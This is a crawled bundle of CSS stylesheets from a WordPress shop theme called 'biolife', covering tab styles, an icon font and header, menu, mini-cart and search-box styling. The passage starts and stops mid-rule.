  font-size: 18px;
  font-weight: bold;
  color: #000;
  position: relative;
}
.ovic-tabs-style-05 .ovic-tab--link:before {
  width: 100%;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  border-top-width: 2px;
  border-top-style: solid;
  transform: scale(0, 1);
}
.ovic-tabs-style-05 .ovic-tab--link:hover,
.ovic-tabs-style-05 .ovic-tab--title.active .ovic-tab--link {
  color: #49a010;
}
.ovic-tabs-style-05 .ovic-tab--link:hover:before,
.ovic-tabs-style-05 .ovic-tab--title.active .ovic-tab--link:before {
  transform: scale(1, 1);
}

.ovic-tabs-style-06 .tabs-head {
  background-color: #fff;
  padding: 0 160px 0 35px;
  margin-bottom: 10px;
}
.ovic-tabs-style-06 .tabs-head--inner {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.ovic-tabs-style-06 .ovic-tabs--wrap-tabs,
.ovic-tabs-style-06 .ovic-tabs--title {
  flex: 0 0 auto;
}
.ovic-tabs-style-06 .ovic-tabs--title {
  font-size: 19px;
  font-weight: bold;
  color: #000;
}
.ovic-tabs-style-06 .tab-item {
  display: inline-block;
}
.ovic-tabs-style-06 .tab-item .ovic-tab--link {
  font-size: 15px;
  color: #666666;
  font-weight: bold;
  padding: 19px 10px;
  position: relative;
  display: block;
}
.ovic-tabs-style-06 .tab-item .ovic-tab--link::after {
  width: 100%;
  height: 2px;
  background-color: #49a010;
  position: absolute;
  bottom: 0;
  left: 0;
  content: "";
  transform: scale(0, 1);
  transition: all 0.3s ease-out;
}
.ovic-tabs-style-06 .tab-item.active .ovic-tab--link, .ovic-tabs-style-06 .tab-item:hover .ovic-tab--link {
  color: #000;
}
.ovic-tabs-style-06 .tab-item.active .ovic-tab--link::after, .ovic-tabs-style-06 .tab-item:hover .ovic-tab--link::after {
  transform: scale(1, 1);
}
@media (max-width: 991px) {
  .ovic-tabs-style-06 .tabs-head--inner {
    flex-wrap: wrap;
  }
  .ovic-tabs-style-06 .ovic-tabs--wrap-tabs,
.ovic-tabs-style-06 .ovic-tabs--title {
    flex: 1 1 100%;
    max-width: 100%;
  }
}

@media (max-width: 767px) {
  .ovic-tabs-style-07 .tabs-head,
.ovic-tabs-style-06 .tabs-head,
.ovic-tabs-style-05 .tabs-head,
.ovic-tabs-style-04 .tabs-head,
.ovic-tabs-style-03 .tabs-head,
.ovic-tabs-style-01 .tabs-head {
    position: relative;
    z-index: 40;
    text-align: center;
  }
  .ovic-tabs-style-07 .tabs-head a.dropdown-toggle,
.ovic-tabs-style-06 .tabs-head a.dropdown-toggle,
.ovic-tabs-style-05 .tabs-head a.dropdown-toggle,
.ovic-tabs-style-04 .tabs-head a.dropdown-toggle,
.ovic-tabs-style-03 .tabs-head a.dropdown-toggle,
.ovic-tabs-style-01 .tabs-head a.dropdown-toggle {
    display: inline-block;
    color: #90BF2A;
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
  }
  .ovic-tabs-style-07 .tabs-head a.dropdown-toggle .ovic-tab--icon,
.ovic-tabs-style-06 .tabs-head a.dropdown-toggle .ovic-tab--icon,
.ovic-tabs-style-05 .tabs-head a.dropdown-toggle .ovic-tab--icon,
.ovic-tabs-style-04 .tabs-head a.dropdown-toggle .ovic-tab--icon,
.ovic-tabs-style-03 .tabs-head a.dropdown-toggle .ovic-tab--icon,
.ovic-tabs-style-01 .tabs-head a.dropdown-toggle .ovic-tab--icon {
    font-size: 20px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 6px;
  }
  .ovic-tabs-style-07 .tabs-head a.dropdown-toggle:after,
.ovic-tabs-style-06 .tabs-head a.dropdown-toggle:after,
.ovic-tabs-style-05 .tabs-head a.dropdown-toggle:after,
.ovic-tabs-style-04 .tabs-head a.dropdown-toggle:after,
.ovic-tabs-style-03 .tabs-head a.dropdown-toggle:after,
.ovic-tabs-style-01 .tabs-head a.dropdown-toggle:after {
    font-family: "FontAwesome";
    content: "";
  }
  .ovic-tabs-style-07 .tabs-head.open ul.ovic-tabs--head-tabs,
.ovic-tabs-style-06 .tabs-head.open ul.ovic-tabs--head-tabs,
.ovic-tabs-style-05 .tabs-head.open ul.ovic-tabs--head-tabs,
.ovic-tabs-style-04 .tabs-head.open ul.ovic-tabs--head-tabs,
.ovic-tabs-style-03 .tabs-head.open ul.ovic-tabs--head-tabs,
.ovic-tabs-style-01 .tabs-head.open ul.ovic-tabs--head-tabs {
    opacity: 1;
    visibility: visible;
  }
  .ovic-tabs-style-07 ul.ovic-tabs--head-tabs,
.ovic-tabs-style-06 ul.ovic-tabs--head-tabs,
.ovic-tabs-style-05 ul.ovic-tabs--head-tabs,
.ovic-tabs-style-04 ul.ovic-tabs--head-tabs,
.ovic-tabs-style-03 ul.ovic-tabs--head-tabs,
.ovic-tabs-style-01 ul.ovic-tabs--head-tabs {
    position: absolute;
    top: 100%;
    left: 50%;
    width: 290px;
    margin-left: -145px;
    background-color: #fff;
    padding: 10px;
    border: 1px solid #f4f4f4;
    opacity: 0;
    visibility: hidden;
  }
  .ovic-tabs-style-07 .ovic-tab--title,
.ovic-tabs-style-06 .ovic-tab--title,
.ovic-tabs-style-05 .ovic-tab--title,
.ovic-tabs-style-04 .ovic-tab--title,
.ovic-tabs-style-03 .ovic-tab--title,
.ovic-tabs-style-01 .ovic-tab--title {
    display: block;
    text-align: left;
  }
  .ovic-tabs-style-07 .ovic-tab--title .ovic-tab--icon, .ovic-tabs-style-07 .ovic-tab--title .text,
.ovic-tabs-style-06 .ovic-tab--title .ovic-tab--icon,
.ovic-tabs-style-06 .ovic-tab--title .text,
.ovic-tabs-style-05 .ovic-tab--title .ovic-tab--icon,
.ovic-tabs-style-05 .ovic-tab--title .text,
.ovic-tabs-style-04 .ovic-tab--title .ovic-tab--icon,
.ovic-tabs-style-04 .ovic-tab--title .text,
.ovic-tabs-style-03 .ovic-tab--title .ovic-tab--icon,
.ovic-tabs-style-03 .ovic-tab--title .text,
.ovic-tabs-style-01 .ovic-tab--title .ovic-tab--icon,
.ovic-tabs-style-01 .ovic-tab--title .text {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 0;
  }
  .ovic-tabs-style-07 .ovic-tab--title:not(:first-child),
.ovic-tabs-style-06 .ovic-tab--title:not(:first-child),
.ovic-tabs-style-05 .ovic-tab--title:not(:first-child),
.ovic-tabs-style-04 .ovic-tab--title:not(:first-child),
.ovic-tabs-style-03 .ovic-tab--title:not(:first-child),
.ovic-tabs-style-01 .ovic-tab--title:not(:first-child) {
    margin-top: 10px;
  }
  .ovic-tabs-style-07 .ovic-tab--title .ovic-tab--link,
.ovic-tabs-style-06 .ovic-tab--title .ovic-tab--link,
.ovic-tabs-style-05 .ovic-tab--title .ovic-tab--link,
.ovic-tabs-style-04 .ovic-tab--title .ovic-tab--link,
.ovic-tabs-style-03 .ovic-tab--title .ovic-tab--link,
.ovic-tabs-style-01 .ovic-tab--title .ovic-tab--link {
    display: inline-block;
/*     background-image: none !important; */
/*     padding: 0 10px !important; */
    background-color: transparent !important;
    border: none !important;
  }
  .ovic-tabs-style-07 .ovic-tab--title:hover .ovic-tab--link, .ovic-tabs-style-07 .ovic-tab--title.active .ovic-tab--link,
.ovic-tabs-style-06 .ovic-tab--title:hover .ovic-tab--link,
.ovic-tabs-style-06 .ovic-tab--title.active .ovic-tab--link,
.ovic-tabs-style-05 .ovic-tab--title:hover .ovic-tab--link,
.ovic-tabs-style-05 .ovic-tab--title.active .ovic-tab--link,
.ovic-tabs-style-04 .ovic-tab--title:hover .ovic-tab--link,
.ovic-tabs-style-04 .ovic-tab--title.active .ovic-tab--link,
.ovic-tabs-style-03 .ovic-tab--title:hover .ovic-tab--link,
.ovic-tabs-style-03 .ovic-tab--title.active .ovic-tab--link,
.ovic-tabs-style-01 .ovic-tab--title:hover .ovic-tab--link,
.ovic-tabs-style-01 .ovic-tab--title.active .ovic-tab--link {
    color: #111 !important;
  }

  .ovic-tabs-style-04 .tabs-head--inner {
    display: block;
    text-align: center;
  }
  .ovic-tabs-style-04 .ovic-tabs--wrap-tabs {
    position: static !important;
  }
  .ovic-tabs-style-04 ul.ovic-tabs--head-tabs {
    margin-left: -145px !important;
    text-align: left;
  }
  .ovic-tabs-style-04 ul.ovic-tabs--head-tabs .tab-item {
    display: block;
    padding-left: 0;
    padding-right: 0;
  }
}
@media (max-width: 767px) and (max-width: 479px) {
  .ovic-tabs-style-04 .dropdown-toggle {
    margin-top: 10px;
  }
}
@media (max-width: 767px) {
  .ovic-tabs-style-05 .ovic-tab--link::before {
    display: none;
  }
  .ovic-tabs-style-05 .tab-item:not(:first-child) {
    border-left: none;
  }
}
@media (max-width: 767px) {
  .ovic-tabs-style-06 .tabs-head {
    padding: 10px;
  }
}
body.rtl .ovic-tabs-style-05 .tab-item:not(:first-child) {
  border-left: none;
  border-right: 1px solid #dbdbdb;
  margin-left: 0;
  margin-right: -4px;
}
body.rtl .ovic-tabs-style-06 .tabs-head {
  padding-left: 160px;
  padding-right: 35px;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.gitsfood.com/wp-content/themes/biolife/assets/vendor/main-icon/style.css?ver=1.0.0
body_size: 717
content:
@font-face {
  font-family: 'biolife';
  src:  url('fonts/biolife.eot?lu5yc3');
  src:  url('fonts/biolife.eot?lu5yc3#iefix') format('embedded-opentype'),
    url('fonts/biolife.ttf?lu5yc3') format('truetype'),
    url('fonts/biolife.woff?lu5yc3') format('woff'),
    url('fonts/biolife.svg?lu5yc3#biolife') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="bio-"], [class*=" bio-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'biolife' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.bio-icon59:before {
  content: "\e937";
}
.bio-icon60:before {
  content: "\e938";
}
.bio-icon56:before {
  content: "\e934";
}
.bio-icon57:before {
  content: "\e935";
}
.bio-icon58:before {
  content: "\e936";
}
.bio-icon55:before {
  content: "\e932";
}
.bio-icon54:before {
  content: "\e933";
}
.bio-icon52:before {
  content: "\e931";
}
.bio-icon51:before {
  content: "\e930";
}
.bio-icon46:before {
  content: "\e92a";
}
.bio-icon47:before {
  content: "\e92e";
}
.bio-icon48:before {
  content: "\e92f";
}
.bio-icon431:before {
  content: "\e92b";
}
.bio-icon44:before {
  content: "\e92c";
}
.bio-icon45:before {
  content: "\e92d";
}
.bio-icon1:before {
  content: "\e900";
}
.bio-icon2:before {
  content: "\e901";
}
.bio-icon3:before {
  content: "\e902";
}
.bio-icon4:before {
  content: "\e903";
}
.bio-icon5:before {
  content: "\e904";
}
.bio-icon6:before {
  content: "\e905";
}
.bio-icon7:before {
  content: "\e906";
}
.bio-icon8:before {
  content: "\e907";
}
.bio-icon9:before {
  content: "\e908";
}
.bio-icon10:before {
  content: "\e909";
}
.bio-icon11:before {
  content: "\e90a";
}
.bio-icon12:before {
  content: "\e90b";
}
.bio-icon13:before {
  content: "\e90c";
}
.bio-icon14:before {
  content: "\e90d";
}
.bio-icon15:before {
  content: "\e90e";
}
.bio-icon16:before {
  content: "\e90f";
}
.bio-icon17:before {
  content: "\e910";
}
.bio-icon18:before {
  content: "\e911";
}
.bio-icon19:before {
  content: "\e912";
}
.bio-icon20:before {
  content: "\e913";
}
.bio-icon21:before {
  content: "\e914";
}
.bio-icon22:before {
  content: "\e915";
}
.bio-icon23:before {
  content: "\e916";
}
.bio-icon24:before {
  content: "\e917";
}
.bio-icon25:before {
  content: "\e918";
}
.bio-icon26:before {
  content: "\e919";
}
.bio-icon27:before {
  content: "\e91a";
}
.bio-icon28:before {
  content: "\e91b";
}
.bio-icon29:before {
  content: "\e91c";
}
.bio-icon30:before {
  content: "\e91d";
}
.bio-icon31:before {
  content: "\e91e";
}
.bio-icon32:before {
  content: "\e91f";
}
.bio-icon33:before {
  content: "\e920";
}
.bio-icon34:before {
  content: "\e921";
}
.bio-icon35:before {
  content: "\e922";
}
.bio-icon36:before {
  content: "\e923";
}
.bio-icon37:before {
  content: "\e924";
}
.bio-icon38:before {
  content: "\e925";
}
.bio-icon39:before {
  content: "\e926";
}
.bio-icon40:before {
  content: "\e927";
}
.bio-icon41:before {
  content: "\e928";
}
.bio-icon42:before {
  content: "\e929";
}


--- FILE ---
content_type: text/css
request_url: https://www.gitsfood.com/wp-content/themes/biolife/assets/css/header.min.css?ver=2.0.4
body_size: 19054
content:
@charset "UTF-8";
/*==========================================================================
HEADER
===========================================================================*/
.order-1{
    order: 1;
}
.order-2{
    order: 2;
}
.order-3{
    order: 3;
}
.order-4{
    order: 4;
}
.order-5{
    order: 5;
}
.order-6{
    order: 6;
}
.order-7{
    order: 7;
}
.order-8{
    order: 8;
}
.order-9{
    order: 9;
}
@media (min-width: 1200px){
    .xl-order-1{
        order: 1;
    }
    .xl-order-2{
        order: 2;
    }
    .xl-order-3{
        order: 3;
    }
    .xl-order-4{
        order: 4;
    }
    .xl-order-5{
        order: 5;
    }
    .xl-order-6{
        order: 6;
    }
    .xl-order-7{
        order: 7;
    }
    .xl-order-8{
        order: 8;
    }
    .xl-order-9{
        order: 9;
    }
}
@media (min-width: 992px) and (max-width: 1199px){
    .lg-order-1{
        order: 1;
    }
    .lg-order-2{
        order: 2;
    }
    .lg-order-3{
        order: 3;
    }
    .lg-order-4{
        order: 4;
    }
    .lg-order-5{
        order: 5;
    }
    .lg-order-6{
        order: 6;
    }
    .lg-order-7{
        order: 7;
    }
    .lg-order-8{
        order: 8;
    }
    .lg-order-9{
        order: 9;
    }
}
@media (min-width: 768px) and (max-width: 991px){
    .md-order-1{
        order: 1;
    }
    .md-order-2{
        order: 2;
    }
    .md-order-3{
        order: 3;
    }
    .md-order-4{
        order: 4;
    }
    .md-order-5{
        order: 5;
    }
    .md-order-6{
        order: 6;
    }
    .md-order-7{
        order: 7;
    }
    .md-order-8{
        order: 8;
    }
    .md-order-9{
        order: 9;
    }
}
@media (min-width: 480px) and (max-width: 767px){
    .sm-order-1{
        order: 1;
    }
    .sm-order-2{
        order: 2;
    }
    .sm-order-3{
        order: 3;
    }
    .sm-order-4{
        order: 4;
    }
    .sm-order-5{
        order: 5;
    }
    .sm-order-6{
        order: 6;
    }
    .sm-order-7{
        order: 7;
    }
    .sm-order-8{
        order: 8;
    }
    .sm-order-9{
        order: 9;
    }
}
@media (max-width: 479px){
    .xs-order-1{
        order: 1;
    }
    .xs-order-2{
        order: 2;
    }
    .xs-order-3{
        order: 3;
    }
    .xs-order-4{
        order: 4;
    }
    .xs-order-5{
        order: 5;
    }
    .xs-order-6{
        order: 6;
    }
    .xs-order-7{
        order: 7;
    }
    .xs-order-8{
        order: 8;
    }
    .xs-order-9{
        order: 9;
    }
}
.header{
    position: relative;
    background-color: #fff;
}
.menu-item > .desc{
    display: none;
}
header .menu-item::before,
header .menu-item::after{
    content: "";
    display: table;
    clear: both;
}
.menu-item > a.loading-lazy::after,
.menu-item > a .loading-lazy::after{
    display: none;
}
.menu-item > a .icon{
    display: inline-block;
    vertical-align: top;
    text-decoration: none;
    font-size: 20px;
    font-weight: 400;
}
.menu-item > a figure.icon{
    font-size: 0 !important;
}
.menu-item > a .label-image{
    display: inline !important;
    margin: -15px 0 0 5px;
}
.menu-item > a img{
    width: auto;
    max-height: 24px;
}
.header-top .header-inner > * > * > a,
.menu-item > a{
    color: inherit;
}
body .ovic-menu li > a .icon{
    margin: -1px 5px 1px 0;
}
body .ovic-menu li > a.hide-title .icon{
    margin: 0;
}
.menu-item > .megamenu > p:first-child,
.menu-item > .megamenu > p:last-child{
    margin: 0;
}
.modal-demo-menu .demo a,
.menu-item.demo .megamenu .elementor-image a{
    position: relative;
}
.modal-demo-menu .demo a::after,
.menu-item.demo .megamenu .elementor-image a::after{
    position: absolute;
    content: "VIEW DEMO";
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.7);
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    color: #fff;
    display: flex;
    flex-direction: column;
    justify-content: center;
    text-align: center;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
.modal-demo-menu .demo a:not(:hover)::after,
.menu-item.demo .megamenu .elementor-image a:not(:hover)::after{
    opacity: 0;
    visibility: hidden;
}
.modal-demo-menu .demo img,
.menu-item.demo .megamenu .elementor-image img{
    box-shadow: 2px 3px 6px rgba(0, 0, 0, 0.2);
}
.modal-demo-menu:not(.open){
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
}
.modal-demo-menu{
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #fff;
    z-index: 100001;
    text-align: center;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.modal-demo-menu .close-demo{
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 40px;
    font-size: 16px;
    line-height: 40px;
}
.modal-demo-menu .inner{
    display: flex;
    flex-direction: column;
    height: 100%;
}
.modal-demo-menu .head{
    padding: 30px 0;
}
.modal-demo-menu .title{
    font-size: 40px;
    line-height: 50px;
    margin: 0;
}
.modal-demo-menu .title .highlight{
    font-size: 50px;
    margin-right: 10px;
}
.modal-demo-menu .desc{
    font-size: 15px;
    line-height: 24px;
    color: #888;
    margin: 0;
}
.modal-demo-menu .content-wrap{
    flex: 1 1 auto;
    height: 1%;
    overflow-x: hidden;
    -webkit-overflow-scrolling: touch;
}
.modal-demo-menu .content::before,
.modal-demo-menu .content::after{
    display: table;
    content: "";
    clear: both;
}
.modal-demo-menu .content{
    margin: 0 -15px;
    padding: 0 30px;
}
.modal-demo-menu .demo{
    float: left;
    width: 20%;
    padding: 0 15px;
    margin-bottom: 22px;
}
.modal-demo-menu .demo a{
    display: inline-block;
    vertical-align: top;
}
.modal-demo-menu .demo .name{
    display: block;
    margin-top: 7px;
}
/*----- LOGO -----*/
.logo{
    font-family: Poppins, Arial;
    font-size: 37px;
    font-weight: 600;
}
.logo a{
    display: flex;
    max-width: 100%;
    align-items: center;
    justify-content: left;
    color: inherit;
}
/*----- TOP BAR MENU -----*/
.biolife-dropdown{
    position: relative;
}
.biolife-dropdown > .sub-menu,
.header-submenu .sub-menu{
    position: absolute;
    top: 100%;
    left: 0;
    width: 230px;
    font-size: 14px;
    line-height: 20px;
    background-color: #fff;
    color: #222;
    z-index: 10;
    box-shadow: 0 0 0 1px #e6e6e6 inset;
    list-style: none;
    padding: 0;
    margin-bottom: 0;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
    text-align: left;
    visibility: visible;
}
.header-submenu li:not(:hover) > .sub-menu{
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(15px);
    -moz-transform: translateY(15px);
    -ms-transform: translateY(15px);
    -o-transform: translateY(15px);
    transform: translateY(15px);
}
.biolife-dropdown > .sub-menu > .menu-item > a{
    display: block;
    padding: 8px 10px;
    box-shadow: 0 -1px #e6e6e6 inset;
}
.header-submenu{
    display: inline-block;
    vertical-align: top;
    list-style: none;
    padding: 0;
    margin: 0;
}
.header-submenu li{
    position: relative;
}
.header-submenu > li{
    display: inline-block;
    vertical-align: top;
}
.header-submenu > li:not(:first-child){
    margin-left: -4px;
}
.header-top .header-inner > * > * > a .text br{
    display: none;
}
.header-top .header-inner > * > * > a,
.header-submenu > li > a{
    display: inline-block;
    vertical-align: top;
    position: relative;
    font-size: 14px;
    line-height: 20px;
    padding: 11px 20px;
}
.header-submenu .sub-menu li > a .icon,
.header-submenu > li > a .icon{
    font-size: inherit;
}
.header-submenu > .menu-item-has-children > a::after{
    display: inline-block;
    vertical-align: top;
    font-family: FontAwesome, sans-serif;
    content: "";
    font-weight: 400;
    font-style: normal;
    margin: 1px 0 -1px 3px;
}
.header-submenu .sub-menu{
    width: 130px;
}
.header-submenu .sub-menu li > a{
    display: block;
    padding: 6px 8px;
    box-shadow: 0 -1px #e6e6e6 inset;
}
/*----- HEADER SOCIAL -----*/
.header-social{
    font-size: 14px;
    line-height: 20px;
}
.header-social .inner{
    margin: 0;
}
.header-social a{
    display: inline-block;
    vertical-align: top;
    padding: 11px 13px;
    margin: 0;
    position: relative;
}
.header-social a:last-child{
    padding-right: 20px;
}
.header-social a:not(:hover){
    color: inherit;
}
.header-social a > *{
    display: inline-block;
    vertical-align: top;
}
.header-social a .text{
    display: none;
}
/*----- HEADER MESSAGE -----*/
.header-message{
    position: relative;
    font-size: 14px;
    line-height: 20px;
}
.header-message p{
    padding: 8px 0;
    margin: 0;
}
.header-message a:not(:hover){
    color: inherit;
}
/*----- HEADER PHONE -----*/
.header-info-wrap{
    white-space: nowrap;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
}
.header-info-wrap > *{
    display: inline-block;
    vertical-align: top;
}
.header-info-wrap > *:not(:last-child){
    margin-right: 30px;
}
.header-info{
    position: relative;
    font-size: 14px;
}
.header-info > *{
    display: inline-block;
    vertical-align: top;
    text-align: left;
}
.header-info .icon{
    font-size: 26px;
    margin-right: 5px;
}
.header-info .subtitle{
    color: #666;
    margin-top: 4px;
}
.header-info .title{
    font-weight: 700;
    font-size: 20px;
    color: #333;
}
/*----- HEADER CONTACT -----*/
.header-contact > a{
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    line-height: 24px;
    font-weight: 700;
    text-transform: uppercase;
    padding: 8px 20px;
    color: #fff !important;
    max-width: 100%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.header-contact.biolife-dropdown:not(.open) > .sub-menu{
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(15px);
    -moz-transform: translateY(15px);
    -ms-transform: translateY(15px);
    -o-transform: translateY(15px);
    transform: translateY(15px);
    z-index: 9;
}
.header-contact.biolife-dropdown > .sub-menu{
    left: auto;
    right: 0;
    width: 370px;
    padding: 46px 40px 30px;
    visibility: visible;
    opacity: 1;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    z-index: 10;
}
.header-contact > .sub-menu > .title{
    font-size: 24px;
    line-height: 30px;
    font-weight: 700;
    margin: 0 0 32px;
}
.header-contact .wpcf7 p{
    margin-bottom: 20px;
}
.header-contact .wpcf7 p [role=alert]{
    top: auto;
    bottom: 100%;
}
.header-contact .wpcf7 input[type=text],
.header-contact .wpcf7 input[type=email],
.header-contact .wpcf7 input[type=password],
.header-contact .wpcf7 input[type=tel],
.header-contact .wpcf7 input[type=search],
.header-contact .wpcf7 input[type=url],
.header-contact .wpcf7 input[type=number],
.header-contact .wpcf7 input[type=date],
.header-contact .wpcf7 textarea{
    padding-top: 13px;
    padding-bottom: 13px;
    height: 50px;
}
.header-contact select{
    width: 100%;
}
.header-contact [type=submit]{
    width: 100%;
    padding-top: 13px;
    padding-bottom: 13px;
}
.header-contact div.wpcf7 .ajax-loader:not(.is-active){
    display: none;
}
.header-contact div.wpcf7 .ajax-loader{
    display: block;
    margin: 10px auto 0;
}
.header-contact div.wpcf7-response-output{
    margin: 0 0 20px;
}
/*----- BLOCK MENU BAR -----*/
/*----- USER LINK -----*/
.block-userlink > a{
    text-decoration: none;
    text-transform: capitalize;
}
.header-top .header-inner > * > * > a.woo-user-link{
    display: flex;
    align-items: center;
}
.header-top .header-inner > * > * > a.woo-user-link > span{
    flex: 0 0 auto;
}
.woo-user-link .icon{
    font-size: 20px;
    line-height: 16px;
    padding-right: 5px;
}
/*----- WISHLIST -----*/
.block-wishlist > a{
    text-decoration: none;
}
/*----- MINI CART -----*/
.block-minicart > a{
    text-decoration: none;
}
.block-minicart > a .amount{
    color: inherit;
}
.block-minicart .widget_shopping_cart{
    position: absolute;
    top: 100%;
    right: 0;
    width: 370px;
    background-color: #fff;
    color: #333;
    box-shadow: 2px 3px 6px rgba(0, 0, 0, 0.2);
    z-index: 9;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
    text-align: left;
}
.block-minicart .widget_shopping_cart_content{
    padding: 20px;
    position: relative;
}
.block-minicart .widget_shopping_cart_content:before{
    height: 3px;
    background-color: #05a503;
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
}
.block-minicart .widget_shopping_cart > .widgettitle{
    display: none;
}
.block-minicart .woocommerce-mini-cart__empty-message{
    margin: 0;
    padding: 13px 0;
    text-align: center;
}
.block-minicart .mini-cart-title{
    display: block;
}
body.woocommerce-cart .block-minicart > a::before,
body.woocommerce-checkout .block-minicart > a::before{
    display: none;
}
/*----- SEARCH -----*/
div.dgwt-wcas-search-wrapp{
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    line-height: 24px;
    color: inherit;
    min-width: inherit;
    text-align: left;
    width: 100%;
    max-width: 100% !important;
    margin: 0;
}
div.dgwt-wcas-search-wrapp .chosen-drop{
    color: #333;
}
div.dgwt-wcas-search-wrapp .frm-inner{
    position: relative;
    display: flex;
    align-items: center;
}
div.dgwt-wcas-search-wrapp .frm-inner .bottom-wrap,
div.dgwt-wcas-search-wrapp .frm-inner .category{
    flex: 0 0 auto;
    position: relative;
}
div.dgwt-wcas-search-wrapp .frm-inner .bottom-wrap::after{
    width: 1px;
    top: 3px;
    bottom: 3px;
    left: 0;
    background-color: #ddd;
    content: "";
    position: absolute;
}
div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp{
    flex: 1 1 auto;
    width: auto;
    order: -1;
}
div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-preloader:not(.dgwt-wcas-close){
    z-index: auto;
}
div.dgwt-wcas-search-wrapp .frm-inner{
    border: 2px solid #ddd;
    border-radius: 40px;
}
div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .input-focus{
    border-width: 2px;
}
div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{
    vertical-align: top;
    width: 100%;
    height: 44px;
    line-height: 44px;
    border: none;
    background-color: transparent;
    box-shadow: none;
    padding: 0 20px;
    position: relative;
    z-index: 1;
    border-radius: inherit !important;
}
div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text::placeholder{
    color: inherit;
    font-weight: inherit;
    font-style: inherit;
    line-height: inherit;
    opacity: inherit;
}
div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text::-webkit-input-placeholder{
    color: inherit;
    font-weight: inherit;
    font-style: inherit;
    line-height: inherit;
    opacity: inherit;
}
div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text:-moz-placeholder{
    color: inherit;
    font-weight: inherit;
    font-style: inherit;
    line-height: inherit;
    opacity: inherit;
}
div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text::-moz-placeholder{
    color: inherit;
    font-weight: inherit;
    font-style: inherit;
    line-height: inherit;
    opacity: inherit;
}
div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text:-ms-input-placeholder{
    color: inherit;
    font-weight: inherit;
    font-style: inherit;
    line-height: inherit;
    opacity: inherit;
}
div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{
    position: relative;
    top: auto;
    bottom: auto;
    left: auto;
    right: auto;
    text-align: center;
    border-radius: 0 !important;
    height: auto;
    min-width: inherit;
    font-size: 20px;
    line-height: 20px;
    font-weight: 700;
    padding: 11px 30px;
    min-height: auto;
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    transition: none;
    background-color: transparent;
    text-shadow: none;
    white-space: nowrap;
    z-index: 1;
    color: inherit;
    -webkit-transition: all 0.45s ease-out;
    -moz-transition: all 0.45s ease-out;
    -ms-transition: all 0.45s ease-out;
    -o-transition: all 0.45s ease-out;
    transition: all 0.45s ease-out;
}
div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit::before{
    display: none;
    position: static;
    border: none;
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    transition: none;
}
div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit:hover,
div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit:focus{
    opacity: 1;
}
div.dgwt-wcas-search-wrapp .dgwt-wcas-preloader{
    right: 0 !important;
    opacity: 1;
    background: none !important;
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    transition: none;
}
div.dgwt-wcas-search-wrapp .dgwt-wcas-close:not(.dgwt-wcas-inner-preloader){
    display: flex;
    flex-direction: column;
    justify-content: center;
    text-align: center;
}
.dgwt-wcas-close svg{
    display: none;
}
div.dgwt-wcas-search-wrapp .dgwt-wcas-close:not(.dgwt-wcas-inner-preloader)::before{
    font-family: "FontAwesome", sans-serif;
    content: "";
}
div.dgwt-wcas-search-wrapp.dgwt-wcas-no-submit .dgwt-wcas-ico-magnifier{
    display: none !important;
}
body.dgwt-wcas-details-right .dgwt-wcas-suggestions-wrapp,
body.dgwt-wcas-details-right .dgwt-wcas-details-wrapp{
    border-radius: 0;
}
div.dgwt-wcas-suggestion{
    line-height: 24px;
}
div.dgwt-wcas-search-wrapp .category select,
div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single{
    padding: 10px 20px;
    box-shadow: none;
    height: 44px;
